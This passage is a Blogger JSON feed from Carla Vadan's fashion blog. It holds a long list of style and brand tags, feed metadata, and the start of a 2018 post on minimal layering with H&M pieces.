trousers"},{"term":"girl"},{"term":"givenchi"},{"term":"glam"},{"term":"glitter"},{"term":"gold"},{"term":"green hair"},{"term":"grunge fashion"},{"term":"happiness"},{"term":"holiday fashion"},{"term":"home decor"},{"term":"hot"},{"term":"how to"},{"term":"how to wear"},{"term":"iphone 7 plus"},{"term":"jungle wallpaper"},{"term":"kilo sale"},{"term":"kitten heels"},{"term":"knee high boots"},{"term":"knee high socks"},{"term":"knit dress"},{"term":"knits"},{"term":"leather"},{"term":"leather jacket"},{"term":"life"},{"term":"live authentic"},{"term":"lockdown fashion"},{"term":"lounge"},{"term":"love"},{"term":"makeup"},{"term":"marc jacobs"},{"term":"masculine suit"},{"term":"memories"},{"term":"mesh dress"},{"term":"mesh top"},{"term":"minimal look"},{"term":"minimalist fashion"},{"term":"mix and match"},{"term":"mood board"},{"term":"mules"},{"term":"new year's eve"},{"term":"nye"},{"term":"nyfw"},{"term":"obi belt"},{"term":"online shop"},{"term":"orange"},{"term":"outfit ideas"},{"term":"oversized"},{"term":"oversized earrings"},{"term":"paul\u0026joe"},{"term":"pearl earrings"},{"term":"pearl jeans"},{"term":"personal style"},{"term":"pin up"},{"term":"pink beret"},{"term":"pink velvet"},{"term":"plaid blazer"},{"term":"plaid coat"},{"term":"plaid jacket"},{"term":"plaid skirt"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"polka dots"},{"term":"puffy shoulders"},{"term":"punk"},{"term":"quarantine style"},{"term":"quilted bag"},{"term":"quilted coat"},{"term":"retrospect london"},{"term":"rock chick"},{"term":"romper"},{"term":"rose gold"},{"term":"ruffle dress"},{"term":"sandals and socks"},{"term":"satin mules"},{"term":"satin skirt"},{"term":"seaside"},{"term":"secrets"},{"term":"september"},{"term":"sequin"},{"term":"sequin dress"},{"term":"sequin jacket"},{"term":"shearling"},{"term":"shopping"},{"term":"silk dress"},{"term":"silver skirt"},{"term":"slingback loafers"},{"term":"sneakers"},{"term":"sportsluxe"},{"term":"spring"},{"term":"spring outfit"},{"term":"straw bag"},{"term":"streetwear"},{"term":"style influencer"},{"term":"style steal"},{"term":"styleblogger"},{"term":"stylist advice"},{"term":"summer clothes"},{"term":"sunglasses"},{"term":"sunset"},{"term":"sweater weather"},{"term":"tijn"},{"term":"transylvania"},{"term":"traveller"},{"term":"two piece"},{"term":"vegetarian"},{"term":"vintage kilo sale"},{"term":"wallpaper"},{"term":"warm"},{"term":"weekend outfit"},{"term":"western"},{"term":"white trench"},{"term":"wishlist"},{"term":"wool"},{"term":"wrap dress"},{"term":"yahoo blogger"},{"term":"#BeInspired"},{"term":"#SHEINBIKINI #SHEINspringiton #SHEINbeachvibes #SHEINbeachlover #sheinbikinihaul #sheinbeach OOTD"},{"term":"#SHEINathome"},{"term":"#bestfashionapp"},{"term":"#browzzin"},{"term":"#browzzinspires"},{"term":"#ootd"},{"term":"\u0026otherstories"},{"term":"10 things about me"},{"term":"2017"},{"term":"2017 inspiration"},{"term":"2018"},{"term":"2019"},{"term":"3 outfits"},{"term":"60's hippie"},{"term":"60s"},{"term":"70's style"},{"term":"80's"},{"term":"80's inspired"},{"term":"80s"},{"term":"90s fashion"},{"term":"AW trends"},{"term":"AW19 trends"},{"term":"Accept yourself"},{"term":"Adventure"},{"term":"All red"},{"term":"American Retro"},{"term":"Art School Outfits"},{"term":"Back to School"},{"term":"Barbie"},{"term":"Best of NYFW 2018"},{"term":"Bik Bok"},{"term":"BikBok"},{"term":"Black Friday SHEIN"},{"term":"Blink"},{"term":"Boiler suit"},{"term":"Boohoo"},{"term":"Boohoo Press Day"},{"term":"Bounce Vintage"},{"term":"British Blogger"},{"term":"British Style"},{"term":"Browzzin"},{"term":"CK"},{"term":"Camel suit"},{"term":"Cerutti"},{"term":"Checked dress"},{"term":"Cherry dress"},{"term":"Christmas cake"},{"term":"Christmas mood"},{"term":"Claire's"},{"term":"Clarks"},{"term":"Coachella"},{"term":"Corset Belt"},{"term":"Craciun Fericit"},{"term":"Creative Quarter"},{"term":"Cyber Monday Deals"},{"term":"Dear Lover"},{"term":"Dear Lover review"},{"term":"Distressed cardigan"},{"term":"Dress Lily"},{"term":"DressLily Fur bomber"},{"term":"DressLily RoseGal"},{"term":"East Dulwich"},{"term":"Easter"},{"term":"Ecclectic"},{"term":"Eden."},{"term":"Explore"},{"term":"FairySeason"},{"term":"FairySeason review"},{"term":"Fall Fashion"},{"term":"Fashin blogger"},{"term":"Fashion App"},{"term":"Fashion Dress"},{"term":"Fashion Trends"},{"term":"Faux fur bomber"},{"term":"FentyXPuma"},{"term":"Festival looks"},{"term":"Florence and the machine"},{"term":"Folkestone"},{"term":"Fossil watch"},{"term":"French look"},{"term":"Gingham set"},{"term":"Gingham skirt"},{"term":"Granny square jumper"},{"term":"Gucci Flashtrek sneakers"},{"term":"Gucci Studded Loafers"},{"term":"Gucci accessories"},{"term":"Gucci inspired"},{"term":"Gucci loafers"},{"term":"Gucci look"},{"term":"Gucci shoes"},{"term":"Gucci star sunglasses"},{"term":"Gucci sunglasses"},{"term":"Gucci trainers"},{"term":"H\u0026M Studio AW17"},{"term":"H\u0026M jeans"},{"term":"H\u0026M mules"},{"term":"H\u0026M shoes"},{"term":"H\u0026M tiger blouse"},{"term":"H\u0026M."},{"term":"Halloween"},{"term":"Happy New Year"},{"term":"Hard Rock"},{"term":"HauteFlorist.co.uk"},{"term":"Home deco inspo"},{"term":"How to be Parisian"},{"term":"How to dress like a Parisian"},{"term":"Hugo Boss"},{"term":"IlModo"},{"term":"Jacquard dress"},{"term":"Jeans Outfit"},{"term":"July outfits"},{"term":"June wishlist"},{"term":"JustFab boots"},{"term":"JustFab shoes"},{"term":"Knit skirt and jumper"},{"term":"Kurt Cobain sunglasses"},{"term":"L.A."},{"term":"LBD"},{"term":"Layering"},{"term":"Learn to say no"},{"term":"Leather Blazer"},{"term":"Leather bralette"},{"term":"Leather dungarees"},{"term":"Letterbox flowers"},{"term":"Lilly Pulitzer"},{"term":"Linen dress"},{"term":"London Fashion Week"},{"term":"London Florist"},{"term":"London outfit"},{"term":"London snow"},{"term":"London weather"},{"term":"Lonoen blogger"},{"term":"Marc B discount code"},{"term":"Marks\u0026Spencer"},{"term":"Meizu headphones"},{"term":"Merry Christmas"},{"term":"Message tee"},{"term":"Metisu Co-ord"},{"term":"Modern Western"},{"term":"MqQueen"},{"term":"NA-KD"},{"term":"NA-KD trousers"},{"term":"NAKD"},{"term":"NYFW Ready to Wear"},{"term":"Neon Hope"},{"term":"Neutals"},{"term":"Neutral colours"},{"term":"Nice Day"},{"term":"Nicholas Kirkwood"},{"term":"Nikon"},{"term":"Noir Kennedy"},{"term":"October fashion"},{"term":"One Skirt three looks"},{"term":"One shoulder top"},{"term":"OneMillionSHEINbucks"},{"term":"Only"},{"term":"Oversized Glasses"},{"term":"PEarl heel"},{"term":"Pantone"},{"term":"Parisian style"},{"term":"Pearl sunglasses"},{"term":"Pennie blush pink"},{"term":"Photowall discount code"},{"term":"Pink Coat"},{"term":"Pink Flowers"},{"term":"Pink backpack"},{"term":"Pink jumpsuit"},{"term":"Pink sweater"},{"term":"Pop Art coat"},{"term":"Prada"},{"term":"Prom"},{"term":"Q\u0026A"},{"term":"Quarantine fashion"},{"term":"ROMWE cyber monday"},{"term":"Rainbow Jumper"},{"term":"Ralph Lauren"},{"term":"Raplh Lauren vintage"},{"term":"RayBan"},{"term":"Recipe"},{"term":"Recycled plastic"},{"term":"Red jeans"},{"term":"Renaissance"},{"term":"Rings And Tings"},{"term":"Roland mouret"},{"term":"Romwe Gals"},{"term":"Romwe butterflies"},{"term":"SHEIN 11 years"},{"term":"SHEIN 4 Love"},{"term":"SHEIN Black Friday"},{"term":"SHEIN Cuccoo Footwear"},{"term":"SHEIN Premium"},{"term":"SHEIN anniversary"},{"term":"SHEIN at home"},{"term":"SHEIN coupon code"},{"term":"SHEIN linen set"},{"term":"SHEIN ootd"},{"term":"SHEIN sale"},{"term":"SHEIN suit"},{"term":"SHEIN summerfun sale"},{"term":"SHEIN swimswear"},{"term":"SHEIN vacay mode"},{"term":"SHEIN1111"},{"term":"SHEINSaintPatrickUS"},{"term":"SHEINXMUSICFESTIVAL"},{"term":"SHEINspringiton"},{"term":"SHEINsummer"},{"term":"SS19 trends"},{"term":"SS20 trends"},{"term":"Sector"},{"term":"Sentimental"},{"term":"September fashion"},{"term":"Sequin bomber"},{"term":"Shopping App"},{"term":"Stan Smith"},{"term":"Star Wars"},{"term":"Steph Young"},{"term":"Street Style"},{"term":"StyleWe fashion"},{"term":"StyleWe reviews"},{"term":"Summer body"},{"term":"Summer essentials"},{"term":"Suncoo"},{"term":"Sweater dress"},{"term":"Swedish brands"},{"term":"Tales Of Unexplained Mysteries"},{"term":"Tex"},{"term":"The Little Book of Hygge"},{"term":"ToSave review"},{"term":"Travel"},{"term":"Travel Blogger"},{"term":"UK"},{"term":"UniquelyMe"},{"term":"Valentine's"},{"term":"Vans"},{"term":"Weekend Destination"},{"term":"What to Wear Now"},{"term":"Winter style"},{"term":"Yoins"},{"term":"Yoins Review"},{"term":"Yvette"},{"term":"Yvette review"},{"term":"Zadul"},{"term":"Zaful 4th Anniversary"},{"term":"Zaful Anniversary"},{"term":"Zaful look"},{"term":"acid wash jeans"},{"term":"acne"},{"term":"adidas"},{"term":"affordable fashion"},{"term":"all leather look"},{"term":"all-white outfit"},{"term":"almond cake"},{"term":"american"},{"term":"ana khouri"},{"term":"animal print"},{"term":"anorak"},{"term":"anorak trend"},{"term":"anoushkah.com"},{"term":"armani"},{"term":"artsy outfit"},{"term":"asos white"},{"term":"asseenonme"},{"term":"asymmetric shirt"},{"term":"asymmetric skirt"},{"term":"asymmetric top"},{"term":"attic"},{"term":"auto-irony"},{"term":"autumn inspiration"},{"term":"autumn outfit"},{"term":"autumnal outfit"},{"term":"bag"},{"term":"balenciaga"},{"term":"ballerina"},{"term":"barcelona"},{"term":"baroque"},{"term":"basics"},{"term":"be unique"},{"term":"beautiful"},{"term":"beautiful girl"},{"term":"beautiful the way you are"},{"term":"beautifully written"},{"term":"beauty routine"},{"term":"beige suit"},{"term":"biker dungarees"},{"term":"biker jacket"},{"term":"biker shorts"},{"term":"black"},{"term":"black hat"},{"term":"black jumpsuit"},{"term":"black velvet"},{"term":"bloggers"},{"term":"blonde"},{"term":"blouses"},{"term":"blue"},{"term":"blue hair"},{"term":"blue jeans outfit"},{"term":"blue outfit"},{"term":"bohemian"},{"term":"bontida"},{"term":"boohoo dress"},{"term":"boohoo dress of the month"},{"term":"book blogger"},{"term":"book review"},{"term":"boots"},{"term":"bouquet of flowers"},{"term":"bra"},{"term":"brain wash"},{"term":"brocade"},{"term":"brown trousers"},{"term":"bucket hat"},{"term":"burberry"},{"term":"buy"},{"term":"camel"},{"term":"camper van"},{"term":"candy floss pink"},{"term":"canvas print"},{"term":"carl jung"},{"term":"carla"},{"term":"caro pants"},{"term":"cashmere"},{"term":"cat eye sunglasses"},{"term":"cat eyes"},{"term":"cat print blouse"},{"term":"chain bag"},{"term":"chain mules"},{"term":"chain top"},{"term":"charity shop"},{"term":"charlotte olimpia"},{"term":"check"},{"term":"check dress"},{"term":"checkered"},{"term":"chelsea boots"},{"term":"chic"},{"term":"childish"},{"term":"chill"},{"term":"chirstmas"},{"term":"chistmas jumper"},{"term":"chocolate cake"},{"term":"choker dress"},{"term":"christmas party"},{"term":"christmas recipes"},{"term":"christmas tree"},{"term":"chunky knit"},{"term":"chunky knits"},{"term":"circles"},{"term":"clogs"},{"term":"club"},{"term":"cluj blogger"},{"term":"coach"},{"term":"coat"},{"term":"cold shoulder"},{"term":"cold shoulder jumper"},{"term":"colors"},{"term":"colourful outfit"},{"term":"comfortable"},{"term":"comfy outfit"},{"term":"comic book"},{"term":"competition"},{"term":"contemporary grunge"},{"term":"contrasts"},{"term":"copper"},{"term":"corduroy jacket"},{"term":"corduroy suit"},{"term":"corduroy trousers"},{"term":"cosy outfit"},{"term":"cotton dress"},{"term":"couple fashion"},{"term":"cow print dress"},{"term":"croc bag"},{"term":"croc trench coat"},{"term":"crop top"},{"term":"cropped blazer"},{"term":"cropped hoodie"},{"term":"cropped jumper"},{"term":"cross"},{"term":"cross earrings"},{"term":"cuff jeans"},{"term":"cure for depression"},{"term":"custom made"},{"term":"cut out blazer"},{"term":"cute"},{"term":"cute sweater"},{"term":"daisy print"},{"term":"darted trousers"},{"term":"deconstruct"},{"term":"delicious"},{"term":"denim culottes"},{"term":"denim jacket"},{"term":"denim jumpsuit"},{"term":"designers"},{"term":"details"},{"term":"different"},{"term":"dinosaur"},{"term":"dolce far niente"},{"term":"dolce gabanna"},{"term":"dolce gahanna"},{"term":"double breasted blazer"},{"term":"dragon shirt"},{"term":"drawstring trousers"},{"term":"dream flowers"},{"term":"dreamer"},{"term":"dress and converse"},{"term":"dress and jumper"},{"term":"dress lover"},{"term":"dries van noten"},{"term":"ecclectism"},{"term":"eclectic style"},{"term":"editor"},{"term":"elegant"},{"term":"elvis"},{"term":"embroidered"},{"term":"embroidered backpack"},{"term":"embroidered jacket"},{"term":"embroidered jeans"},{"term":"embroidered mules"},{"term":"emotions"},{"term":"enjoy life"},{"term":"ethical fashion"},{"term":"evening dress"},{"term":"evening outfit"},{"term":"exotic"},{"term":"eyewear"},{"term":"fabrics"},{"term":"face"},{"term":"fahsion blogger"},{"term":"fake Gucci t-shirt"},{"term":"fake smile"},{"term":"fasgion blogger"},{"term":"fashion addict"},{"term":"fashion blo"},{"term":"fashion essentials"},{"term":"fashion history"},{"term":"fashion style"},{"term":"fashionista.com"},{"term":"faux fur bag"},{"term":"faux fur coat"},{"term":"faux-fur"},{"term":"feather detail blouse"},{"term":"februrary"},{"term":"fedora"},{"term":"feel good"},{"term":"festical look"},{"term":"festival dress"},{"term":"festival jacket"},{"term":"five ways"},{"term":"flamingo print"},{"term":"florla print"},{"term":"flower boots"},{"term":"flowers review"},{"term":"fluffy cardigan"},{"term":"foldable lamp"},{"term":"folding lamp"},{"term":"follow me"},{"term":"foodporn"},{"term":"footwear"},{"term":"for the soul"},{"term":"framed print"},{"term":"freebies"},{"term":"fresh flowers"},{"term":"fringe"},{"term":"fringe jacket"},{"term":"fshionista"},{"term":"fun style"},{"term":"fur backpack"},{"term":"fur jumper"},{"term":"geometric earrings"},{"term":"get to know me"},{"term":"gift card"},{"term":"gift guide"},{"term":"gigot sleeve"},{"term":"gingham top"},{"term":"giorgio armani"},{"term":"girlpower"},{"term":"glamourous"},{"term":"glitter co-ord"},{"term":"glitter dress"},{"term":"glitter sunglasses"},{"term":"glitter trousers"},{"term":"gold loafers"},{"term":"gold skirt"},{"term":"golden"},{"term":"golden flowers"},{"term":"gray co-ord"},{"term":"green cardigan"},{"term":"green skirt"},{"term":"green suit"},{"term":"green trousers"},{"term":"grey jeans"},{"term":"grid print"},{"term":"grunge outfit"},{"term":"gym outfit"},{"term":"gym ready"},{"term":"gypsy inspired"},{"term":"hair inspiration"},{"term":"hairstyles"},{"term":"hand painted"},{"term":"handbag"},{"term":"happy"},{"term":"hat"},{"term":"healthy"},{"term":"heart-shaped glasses"},{"term":"hesse"},{"term":"high protein shake"},{"term":"high waisted trousers"},{"term":"high wasited jeans"},{"term":"hiking"},{"term":"history of grunge"},{"term":"holiday look"},{"term":"holiday looks"},{"term":"home inspo"},{"term":"home style"},{"term":"hoops"},{"term":"houndstooth coat"},{"term":"houndstooth suit"},{"term":"how to be happy"},{"term":"how to look stylish"},{"term":"how to style a boiler suit"},{"term":"how to wear a kimono"},{"term":"how to wear black"},{"term":"how to wear leather"},{"term":"how to wear the black dress"},{"term":"hygge"},{"term":"iPhone"},{"term":"ice-cream bag"},{"term":"icecream"},{"term":"image consultant"},{"term":"indoor fashion"},{"term":"indoor outfits"},{"term":"ines \u0026 maréchal"},{"term":"ini Bag"},{"term":"interior design"},{"term":"interview"},{"term":"iphone 7"},{"term":"isabel mar ant"},{"term":"italian"},{"term":"j.jill"},{"term":"jacket"},{"term":"jacquard boots"},{"term":"jeans jacket"},{"term":"journal"},{"term":"jumper"},{"term":"jungle theme"},{"term":"kenzo"},{"term":"kimono dress"},{"term":"kitsch"},{"term":"knit set"},{"term":"knit trousers"},{"term":"knit uniform"},{"term":"knit vest"},{"term":"kurt geiger"},{"term":"la dolce vita"},{"term":"lace blouse"},{"term":"lace bodysuit"},{"term":"lace top"},{"term":"lace up"},{"term":"lace-up crop top"},{"term":"lady"},{"term":"lady gaga"},{"term":"lanvin"},{"term":"laparoscopy"},{"term":"layering tips"},{"term":"leather blouse"},{"term":"leather joggers"},{"term":"leather jumpsuit"},{"term":"leather look"},{"term":"leather outfits"},{"term":"leather puffer"},{"term":"leather shacket"},{"term":"leather shirt"},{"term":"leather suspenders"},{"term":"lemon dress"},{"term":"lime jumper"},{"term":"linda farrow"},{"term":"linen suit"},{"term":"lingerie"},{"term":"loafer mules"},{"term":"lockdown"},{"term":"long cardigan"},{"term":"long coat"},{"term":"lookbook"},{"term":"lookoftheday"},{"term":"loro piana"},{"term":"lounge wear"},{"term":"lounge wear set"},{"term":"loungwear"},{"term":"love your body"},{"term":"mac"},{"term":"magical"},{"term":"make a change"},{"term":"marshmallow sole sneakers"},{"term":"masculine"},{"term":"maxi coat"},{"term":"mcqueen"},{"term":"men's fashion"},{"term":"mesh bag"},{"term":"mesh jacket"},{"term":"metallic skirt"},{"term":"metallic top"},{"term":"metallics"},{"term":"midi dress"},{"term":"midi skirt"},{"term":"milan fashion week"},{"term":"military inspiration"},{"term":"military jacket"},{"term":"mini dress"},{"term":"minimal clothes"},{"term":"minimal outfit"},{"term":"mock croc bag"},{"term":"moddboard"},{"term":"modern witch"},{"term":"mood"},{"term":"moon dress"},{"term":"movie character"},{"term":"myself"},{"term":"mytheresa"},{"term":"nasa bomber"},{"term":"natural food"},{"term":"natural makeup"},{"term":"nature"},{"term":"navy dress"},{"term":"necklace"},{"term":"neo grunge"},{"term":"neon jumper"},{"term":"neutral aesthetic"},{"term":"new balance"},{"term":"new york"},{"term":"next day delivery"},{"term":"night"},{"term":"no makeup"},{"term":"not give a damn"},{"term":"nothing is right"},{"term":"nutribuddy"},{"term":"nutribuddy review"},{"term":"nye ootd"},{"term":"occasion wear"},{"term":"ochelari cat eye"},{"term":"ochre"},{"term":"off shoulder blouse"},{"term":"off-shoulder"},{"term":"office look"},{"term":"one skirt"},{"term":"ootd inspiration"},{"term":"open back dress"},{"term":"open back jumper"},{"term":"organza blouse"},{"term":"organza trench coat"},{"term":"other stories"},{"term":"otography"},{"term":"outfitinspo"},{"term":"outfituri de vacanta"},{"term":"outift"},{"term":"outift inspo"},{"term":"over the knee boots"},{"term":"overall"},{"term":"oversized anorak"},{"term":"oversized denim jacket"},{"term":"oversized sweater"},{"term":"oversized trench coat"},{"term":"paris fashion week"},{"term":"parka"},{"term":"party"},{"term":"party dress"},{"term":"party outfit"},{"term":"pastel blue suit"},{"term":"pastel colours"},{"term":"pastel jumper"},{"term":"patch bomber"},{"term":"patchwork bag"},{"term":"patent bag"},{"term":"peaceful"},{"term":"pearl"},{"term":"pearl bag"},{"term":"pearl embellished jeans"},{"term":"peckham"},{"term":"peep boots"},{"term":"personal stylist"},{"term":"peter pan collar"},{"term":"pfw"},{"term":"photoshoot"},{"term":"pierce bag"},{"term":"pineapple"},{"term":"pineapple t-shirt"},{"term":"pink bag"},{"term":"pink bomber"},{"term":"pink fur"},{"term":"pink hat"},{"term":"pink jacket"},{"term":"pink jeans"},{"term":"pink pastel pink"},{"term":"pink shearling"},{"term":"pink suit"},{"term":"pinstripe suit"},{"term":"plaid pants"},{"term":"plaid shacket"},{"term":"plaid trousers"},{"term":"planet"},{"term":"planetbag"},{"term":"plastic surgery"},{"term":"playsuit"},{"term":"pleated trousers"},{"term":"pleather trousers"},{"term":"plemo umbrella"},{"term":"plunge"},{"term":"pointy shoes"},{"term":"pom pom"},{"term":"pom pom bag"},{"term":"pop art"},{"term":"pop culture"},{"term":"positive living"},{"term":"post workout"},{"term":"postop"},{"term":"ppz"},{"term":"ppz review"},{"term":"premium quality wallpaper"},{"term":"primary colours outfit"},{"term":"print mix"},{"term":"prints\u0026posters"},{"term":"product ph"},{"term":"prom dress"},{"term":"prom night"},{"term":"prom outfit"},{"term":"puffy sleeve"},{"term":"punk necklace"},{"term":"purple"},{"term":"purple cat eye sunglasses"},{"term":"pyjama"},{"term":"pyjama outfit"},{"term":"quilted"},{"term":"quirky"},{"term":"raffle"},{"term":"rag\u0026bone"},{"term":"rain coat"},{"term":"rainbow cardigan"},{"term":"rainy days"},{"term":"raw"},{"term":"raw denim"},{"term":"raw hem"},{"term":"recovery"},{"term":"red lace dress"},{"term":"red lips"},{"term":"red outfit"},{"term":"red skirt"},{"term":"red sweater"},{"term":"red wine"},{"term":"reworked jeans"},{"term":"ribbed dress"},{"term":"ribbed skirt"},{"term":"ribbed sweater"},{"term":"ribbon"},{"term":"rings"},{"term":"rock star"},{"term":"romantic"},{"term":"rose gold cable"},{"term":"rosemary"},{"term":"roses"},{"term":"ruched bag"},{"term":"ruched drawstring dress"},{"term":"ruffle"},{"term":"ruffle choker"},{"term":"ruffle skirt"},{"term":"ruffle top"},{"term":"ruffles"},{"term":"runway trends"},{"term":"saint laurent"},{"term":"sale"},{"term":"salvatore ferragamo"},{"term":"sammy icon"},{"term":"sammydress haul"},{"term":"sandal espadrilles"},{"term":"sangria"},{"term":"satin blazer"},{"term":"satin cap"},{"term":"satin shirt"},{"term":"satin trench coat"},{"term":"scrunchie"},{"term":"secret"},{"term":"selected femme"},{"term":"sequin bag"},{"term":"sequin denim"},{"term":"sequin skirt"},{"term":"shades of gray"},{"term":"shapes"},{"term":"sheer"},{"term":"shop"},{"term":"shop online"},{"term":"shoppers"},{"term":"shopping addict"},{"term":"short dress"},{"term":"silk coat"},{"term":"silk sandals"},{"term":"silk scarf"},{"term":"silk skirt"},{"term":"silver bag"},{"term":"silver mules"},{"term":"silver outfit"},{"term":"silver shorts"},{"term":"simplicity"},{"term":"skirt and top"},{"term":"skort"},{"term":"slingbacks"},{"term":"slippers"},{"term":"slit dress"},{"term":"smart"},{"term":"smile"},{"term":"smock dress"},{"term":"snake biker jacket"},{"term":"snake blazer"},{"term":"snake jumper"},{"term":"snake print"},{"term":"snake trench coat"},{"term":"snakeskin"},{"term":"snakeskin trench coat"},{"term":"snow in London"},{"term":"socks and sandals"},{"term":"socks and trainers"},{"term":"sophie hulme"},{"term":"sophisticated"},{"term":"sophistication"},{"term":"spain"},{"term":"sponsored post."},{"term":"sporty"},{"term":"spring outfits"},{"term":"square boots"},{"term":"ss16"},{"term":"sswimsuit outfit"},{"term":"star bag"},{"term":"star choker"},{"term":"star earrings"},{"term":"star moon print"},{"term":"star print"},{"term":"stars bag"},{"term":"stay at home"},{"term":"stay true to yourself"},{"term":"stay tuned"},{"term":"steam punk sunglasses"},{"term":"stirrup leggings"},{"term":"strappy sandals"},{"term":"strawberry shake"},{"term":"street"},{"term":"streetart"},{"term":"stripe dress"},{"term":"stripe top"},{"term":"stripy outfit"},{"term":"stripy shirt"},{"term":"studio 54"},{"term":"style advice"},{"term":"style challenge"},{"term":"style icon"},{"term":"style we"},{"term":"styling"},{"term":"styling tips"},{"term":"suede"},{"term":"summer dresses"},{"term":"summer sets"},{"term":"summer wish list"},{"term":"sun"},{"term":"sunflower"},{"term":"sunnies"},{"term":"surreal"},{"term":"swarowski"},{"term":"sweatshirt"},{"term":"sweet"},{"term":"swimwear"},{"term":"symbolism"},{"term":"tartan dress"},{"term":"tassel earrings"},{"term":"tech"},{"term":"tech blogger"},{"term":"teddy coat outfit"},{"term":"texan tie"},{"term":"the new americana"},{"term":"the power of saying no"},{"term":"things I love"},{"term":"three piece suit"},{"term":"tie dye dress"},{"term":"timeless fashion"},{"term":"timeless pieces"},{"term":"tinuta de festival"},{"term":"toe ring sandals"},{"term":"ton sur ton"},{"term":"topshop"},{"term":"trendy"},{"term":"tropicana"},{"term":"tulle dress"},{"term":"tweed backpack"},{"term":"tweed blazer"},{"term":"tweed cardigan"},{"term":"tweed coat"},{"term":"tweed dress"},{"term":"tweed overshirt"},{"term":"tweed suit"},{"term":"two-piece"},{"term":"unique"},{"term":"us.vip.com"},{"term":"valentino"},{"term":"van gogh sunflowers"},{"term":"vegan"},{"term":"velvet bag"},{"term":"velvet body"},{"term":"velvet bum bag"},{"term":"velvet co-ord"},{"term":"velvet jumpsuit"},{"term":"velvet sandals"},{"term":"versatile bag"},{"term":"vetements esthetique"},{"term":"vintage dress"},{"term":"vintage fashion"},{"term":"vintage style dresses"},{"term":"vintage."},{"term":"vogue bomber"},{"term":"warm clothes"},{"term":"watch"},{"term":"week's favourites"},{"term":"weekend essentials"},{"term":"weekend ideas"},{"term":"weekend inspiration"},{"term":"weekend look"},{"term":"weekend ready"},{"term":"weekend vibes"},{"term":"wellness"},{"term":"western inspired"},{"term":"wet look"},{"term":"what I wore today"},{"term":"white boots"},{"term":"white converse"},{"term":"white lace dress"},{"term":"white linen"},{"term":"white outfit"},{"term":"white shirt"},{"term":"white skirt"},{"term":"wide leg jeans"},{"term":"win"},{"term":"windbreaker"},{"term":"winter coats"},{"term":"winter inspiration"},{"term":"winter memories"},{"term":"witch"},{"term":"wool coat"},{"term":"words"},{"term":"wrap blazer"},{"term":"wrap jumper"},{"term":"wrap skirt"},{"term":"wrap top"},{"term":"yellow mules"},{"term":"yellow trousers"},{"term":"yummy"},{"term":"zaful haul"},{"term":"zaful wishlist"},{"term":"zebra jumper"}],"title":{"type":"text","$t":"Carla Vadan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.carlavadan.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/-\/H%26M?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.carlavadan.net\/search\/label\/H%26M"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/-\/H%26M\/-\/H%26M?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"22"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-5044798717936939753"},"published":{"$t":"2018-02-05T13:25:00.001+00:00"},"updated":{"$t":"2018-02-05T13:25:30.895+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carla Vadan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drawstring trousers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H\u0026M"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Layering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"london blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"londoner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"minimal look"},{"scheme":"http://www.blogger.com/atom/ns#","term":"minimalist"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Outfit Inspo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romanian blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streetstyle"}],"title":{"type":"text","$t":"Get the Look - Minimal Layering"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-dD1217hOPL86ihvPlDuKYQPA0Qe5KygEueou0af8Qopqd7fao18F_CEdWr534TbPKaY1uYTWkCkRZo2f3IwIYPL1OgP0927gsQxX9lda-RpRzLIVAmXC6hYTUCR8XY4OqrfmE-oSEcQ\/s1600\/DSC00392.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-dD1217hOPL86ihvPlDuKYQPA0Qe5KygEueou0af8Qopqd7fao18F_CEdWr534TbPKaY1uYTWkCkRZo2f3IwIYPL1OgP0927gsQxX9lda-RpRzLIVAmXC6hYTUCR8XY4OqrfmE-oSEcQ\/s1600\/DSC00392.JPG\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EI know many of you hate layering. You probably think you need to be skinny in order to layer pieces and not look like an elephant, but you're wrong.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, 